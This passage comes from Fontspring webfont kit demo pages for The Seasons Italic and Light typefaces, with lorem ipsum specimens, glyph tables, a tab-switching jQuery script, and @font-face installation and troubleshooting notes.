					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				<div class="section psample psample_row2 fullreverse">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>

				</div>
				
				<div class="section psample fullreverse psample_row3" id="">
					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="black_blend"></div>
					
				</div>
				
				<div class="section psample fullreverse psample_row4" id="" style="border-bottom: 20px #000 solid;">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				
				
				
			</div>
			
			<div id="layout">
				
				<div class="section">
					
					<div class="grid12 firstcol">
						<h1>Lorem Ipsum Dolor</h1>
						<h2>Etiam porta sem malesuada magna mollis euismod</h2>
						
						<p class="byline">By <a href="#link">Aenean Lacinia</a></p>
					</div>
				</div>
				<div class="section">
					<div class="grid8 firstcol">
						<p class="large">Donec sed odio dui. Morbi leo risus, porta ac consectetur ac, vestibulum at eros. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

						
						<h3>Pellentesque ornare sem</h3>

						<p>Maecenas sed diam eget risus varius blandit sit amet non magna. Maecenas faucibus mollis interdum. Donec ullamcorper nulla non metus auctor fringilla. Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam id dolor id nibh ultricies vehicula ut id elit. </p>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. </p>

						<p>Nulla vitae elit libero, a pharetra augue. Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Aenean lacinia bibendum nulla sed consectetur. </p>

						<p>Nullam quis risus eget urna mollis ornare vel eu leo. Nullam quis risus eget urna mollis ornare vel eu leo. Maecenas sed diam eget risus varius blandit sit amet non magna. Donec ullamcorper nulla non metus auctor fringilla. </p>

						<h3>Cras mattis consectetur</h3>

						<p>Aenean eu leo quam. Pellentesque ornare sem lacinia quam venenatis vestibulum. Aenean lacinia bibendum nulla sed consectetur. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Cras mattis consectetur purus sit amet fermentum. </p>

						<p>Nullam id dolor id nibh ultricies vehicula ut id elit. Nullam quis risus eget urna mollis ornare vel eu leo. Cras mattis consectetur purus sit amet fermentum.</p>
					</div>
					
					<div class="grid4 sidebar">
						
						<div class="box reverse">
							<p class="last">Nullam quis risus eget urna mollis ornare vel eu leo. Donec ullamcorper nulla non metus auctor fringilla. Cras mattis consectetur purus sit amet fermentum. Sed posuere consectetur est at lobortis. Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>
						</div>
						
						<p class="caption">Maecenas sed diam eget risus varius.</p>

						<p>Vestibulum id ligula porta felis euismod semper. Integer posuere erat a ante venenatis dapibus posuere velit aliquet. Vestibulum id ligula porta felis euismod semper. Sed posuere consectetur est at lobortis. Maecenas sed diam eget risus varius blandit sit amet non magna. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					

						<p>Duis mollis, est non commodo luctus, nisi erat porttitor ligula, eget lacinia odio sem nec elit. Aenean lacinia bibendum nulla sed consectetur. Vivamus sagittis lacus vel augue laoreet rutrum faucibus dolor auctor. Aenean lacinia bibendum nulla sed consectetur. Nullam quis risus eget urna mollis ornare vel eu leo. </p>

						<p>Praesent commodo cursus magna, vel scelerisque nisl consectetur et. Donec ullamcorper nulla non metus auctor fringilla. Maecenas faucibus mollis interdum. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. </p>

					</div>
				</div>
				
			</div>


		



		<div id="glyphs">
			<div class="section">
				<div class="grid12 firstcol">
			
				<h1>Language Support</h1>
				<p>The subset of The Seasons Italic in this kit supports the following languages:<br />

					<em>This font does not fully support any language.</em>				</p>
				<h1>Glyph Chart</h1>
				<p>The subset of The Seasons Italic in this kit includes all the glyphs listed below. Unicode entities are included above each glyph to help you insert individual characters into your layout.</p>
				<div id="glyph_chart">

									</div>	
				</div>
		
		
			</div>
		</div>
		
		
		<div id="specs">
			
		</div>
	
		<div id="installing">
			<div class="section">
				<div class="grid7 firstcol">
					<h1>Installing Webfonts</h1>
					
					<p>Webfonts are supported by all major browser platforms but not all in the same way. There are currently four different font formats that must be included in order to target all browsers. This includes TTF, WOFF, EOT and SVG.</p>
					
					<h2>1. Upload your webfonts</h2>
					<p>You must upload your webfont kit to your website. They should be in or near the same directory as your CSS files.</p>
					
					<h2>2. Include the webfont stylesheet</h2>
					<p>A special CSS @font-face declaration helps the various browsers select the appropriate font it needs without causing you a bunch of headaches. Learn more about this syntax by reading the <a href="https://www.fontspring.com/blog/further-hardening-of-the-bulletproof-syntax">Fontspring blog post</a> about it. The code for it is as follows:</p>


<code>
@font-face{ 
	font-family: 'MyWebFont';
	src: url('WebFont.eot');
	src: url('WebFont.eot?#iefix') format('embedded-opentype'),
	     url('WebFont.woff') format('woff'),
	     url('WebFont.ttf') format('truetype'),
	     url('WebFont.svg#webfont') format('svg');
}
</code>

	<p>We've already gone ahead and generated the code for you. All you have to do is link to the stylesheet in your HTML, like this:</p>
	<code>&lt;link rel=&quot;stylesheet&quot; href=&quot;stylesheet.css&quot; type=&quot;text/css&quot; charset=&quot;utf-8&quot; /&gt;</code>

					<h2>3. Modify your own stylesheet</h2>
					<p>To take advantage of your new fonts, you must tell your stylesheet to use them. Look at the original @font-face declaration above and find the property called "font-family." The name linked there will be what you use to reference the font. Prepend that webfont name to the font stack in the "font-family" property, inside the selector you want to change. For example:</p>
<code>p { font-family: 'WebFont', Arial, sans-serif; }</code>

<h2>4. Test</h2>
<p>Getting webfonts to work cross-browser <em>can</em> be tricky. Use the information in the sidebar to help you if you find that fonts aren't loading in a particular browser.</p>
				</div>
				
				<div class="grid5 sidebar">
					<div class="box">
						<h2>Troubleshooting<br />Font-Face Problems</h2>
						<p>Having trouble getting your webfonts to load in your new website? Here are some tips to sort out what might be the problem.</p>

						<h3>Fonts not showing in any browser</h3>

						<p>This sounds like you need to work on the plumbing. You either did not upload the fonts to the correct directory, or you did not link the fonts properly in the CSS. If you've confirmed that all this is correct and you still have a problem, take a look at your .htaccess file and see if requests are getting intercepted.</p>

						<h3>Fonts not loading in iPhone or iPad</h3>

						<p>The most common problem here is that you are serving the fonts from an IIS server. IIS refuses to serve files that have unknown MIME types. If that is the case, you must set the MIME type for SVG to "image/svg+xml" in the server settings. Follow these instructions from Microsoft if you need help.</p>

						<h3>Fonts not loading in Firefox</h3>

						<p>The primary reason for this failure? You are still using a version Firefox older than 3.5. So upgrade already! If that isn't it, then you are very likely serving fonts from a different domain. Firefox requires that all font assets be served from the same domain. Lastly it is possible that you need to add WOFF to your list of MIME types (if you are serving via IIS.)</p>

						<h3>Fonts not loading in IE</h3>

						<p>Are you looking at Internet Explorer on an actual Windows machine or are you cheating by using a service like Adobe BrowserLab? Many of these screenshot services do not render @font-face for IE. Best to test it on a real machine.</p>

						<h3>Fonts not loading in IE9</h3>

						<p>IE9, like Firefox, requires that fonts be served from the same domain as the website. Make sure that is the case.</p>
					</div>
				</div>
			</div>
			
		</div>
	
	</div>
	<div id="footer">
		<p>&copy;2010-2017 Fontspring. All rights reserved.</p>
	</div>
</div>
</body>
</html>
</file>

<file: assets/fonts/My_Fontspring_Fonts_Order_99961070/My_Fontspring_Fonts_Order_99961070/Web Fonts/theseasons_light_macroman/theseasons-lt-demo.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript" charset="utf-8"></script>
	<script type="text/javascript">
	(function($){$.fn.easyTabs=function(option){var param=jQuery.extend({fadeSpeed:"fast",defaultContent:1,activeClass:'active'},option);$(this).each(function(){var thisId="#"+this.id;if(param.defaultContent==''){param.defaultContent=1;}
	if(typeof param.defaultContent=="number")
	{var defaultTab=$(thisId+" .tabs li:nth-child("+param.defaultContent+") a").attr('href').substr(1);}else{var defaultTab=param.defaultContent;}
	$(thisId+" .tabs li a").each(function(){var tabToHide=$(this).attr('href').substr(1);$("#"+tabToHide).addClass('easytabs-tab-content');});hideAll();changeContent(defaultTab);function hideAll(){$(thisId+" .easytabs-tab-content").hide();}
	function changeContent(tabId){hideAll();$(thisId+" .tabs li").removeClass(param.activeClass);$(thisId+" .tabs li a[href=#"+tabId+"]").closest('li').addClass(param.activeClass);if(param.fadeSpeed!="none")
	{$(thisId+" #"+tabId).fadeIn(param.fadeSpeed);}else{$(thisId+" #"+tabId).show();}}
	$(thisId+" .tabs li").on('click',function(){var tabId=$(this).find('a').attr('href').substr(1);changeContent(tabId);return false;});});}})(jQuery);
	</script>
	<link rel="stylesheet" href="specimen_files/specimen_stylesheet.css" type="text/css" charset="utf-8" />
	<link rel="stylesheet" href="stylesheet.css" type="text/css" charset="utf-8" />

	<style type="text/css">
        			body{
				font-family: 'theseasons-lt';
							}

        	</style>

	<title>The Seasons Light Specimen</title>
	
	
	<script type="text/javascript" charset="utf-8">
		$(function() {
			$('#container').easyTabs({defaultContent:1});
		});
	</script>
</head>

<body>
<div id="container">
	<div id="header">
		The Seasons Light	</div>
	<ul class="tabs">
		<li><a href="#specimen">Specimen</a></li>
		<li><a href="#layout">Sample Layout</a></li>
				<li><a href="#glyphs">Glyphs &amp; Languages</a></li>
		<li><a href="#installing">Installing Webfonts</a></li>
		
	</ul>
	
	<div id="main_content">

		
			<div id="specimen">
		
				<div class="section">
					<div class="grid12 firstcol">
						<div class="huge">AaBb</div>
					</div>
				</div>
		
				<div class="section">
					<div class="glyph_range">A&#x200B;B&#x200b;C&#x200b;D&#x200b;E&#x200b;F&#x200b;G&#x200b;H&#x200b;I&#x200b;J&#x200b;K&#x200b;L&#x200b;M&#x200b;N&#x200b;O&#x200b;P&#x200b;Q&#x200b;R&#x200b;S&#x200b;T&#x200b;U&#x200b;V&#x200b;W&#x200b;X&#x200b;Y&#x200b;Z&#x200b;a&#x200b;b&#x200b;c&#x200b;d&#x200b;e&#x200b;f&#x200b;g&#x200b;h&#x200b;i&#x200b;j&#x200b;k&#x200b;l&#x200b;m&#x200b;n&#x200b;o&#x200b;p&#x200b;q&#x200b;r&#x200b;s&#x200b;t&#x200b;u&#x200b;v&#x200b;w&#x200b;x&#x200b;y&#x200b;z&#x200b;1&#x200b;2&#x200b;3&#x200b;4&#x200b;5&#x200b;6&#x200b;7&#x200b;8&#x200b;9&#x200b;0&#x200b;&amp;&#x200b;.&#x200b;,&#x200b;?&#x200b;!&#x200b;&#64;&#x200b;(&#x200b;)&#x200b;#&#x200b;$&#x200b;%&#x200b;*&#x200b;+&#x200b;-&#x200b;=&#x200b;:&#x200b;;</div>
				</div>
				<div class="section">
					<div class="grid12 firstcol">
						<table class="sample_table">
							<tr><td>10</td><td class="size10">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>11</td><td class="size11">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>12</td><td class="size12">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>13</td><td class="size13">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>14</td><td class="size14">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>16</td><td class="size16">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>18</td><td class="size18">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>20</td><td class="size20">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>24</td><td class="size24">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>30</td><td class="size30">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>36</td><td class="size36">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>48</td><td class="size48">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>60</td><td class="size60">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>72</td><td class="size72">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
							<tr><td>90</td><td class="size90">abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ</td></tr>
						</table>
				
					</div>
			
				</div>
		
		
		
								<div class="section" id="bodycomparison">


										<div id="xheight">
				<div class="fontbody">&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;&#x25FC;body</div><div class="arialbody">body</div><div class="verdanabody">body</div><div class="georgiabody">body</div></div>
										<div class="fontbody" style="z-index:1">
											body<span>The Seasons Light</span>
										</div>
										<div class="arialbody" style="z-index:1">
											body<span>Arial</span>
										</div>
										<div class="verdanabody" style="z-index:1">
											body<span>Verdana</span>
										</div>
										<div class="georgiabody" style="z-index:1">
											body<span>Georgia</span>
										</div>



								</div>
		
		
				<div class="section psample psample_row1" id="">
					
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="white_blend"></div>
					
				</div>
				<div class="section psample psample_row2" id="">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size16"><span>16.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid5">
						<p class="size18"><span>18.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>

					<div class="white_blend"></div>

				</div>
				
				<div class="section psample psample_row3" id="">
					<div class="grid5 firstcol">
						<p class="size20"><span>20.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="grid7">
						<p class="size24"><span>24.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					
					<div class="white_blend"></div>
					
				</div>
				
				<div class="section psample psample_row4" id="">
					<div class="grid12 firstcol">
						<p class="size30"><span>30.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
					</div>
					<div class="white_blend"></div>
					
				</div>
				
				
				
				<div class="section psample psample_row1 fullreverse">
					<div class="grid2 firstcol">
						<p class="size10"><span>10.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size11"><span>11.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid3">
						<p class="size12"><span>12.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
						<p class="size13"><span>13.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="black_blend"></div>
					
				</div>
				
				<div class="section psample psample_row2 fullreverse">
					<div class="grid3 firstcol">
						<p class="size14"><span>14.</span>Aenean lacinia bibendum nulla sed consectetur. Fusce dapibus, tellus ac cursus commodo, tortor mauris condimentum nibh, ut fermentum massa justo sit amet risus. Nullam id dolor id nibh ultricies vehicula ut id elit. Cum sociis natoque penatibus et magnis dis parturient montes, nascetur ridiculus mus. Nulla vitae elit libero, a pharetra augue.</p>
			
					</div>
					<div class="grid4">
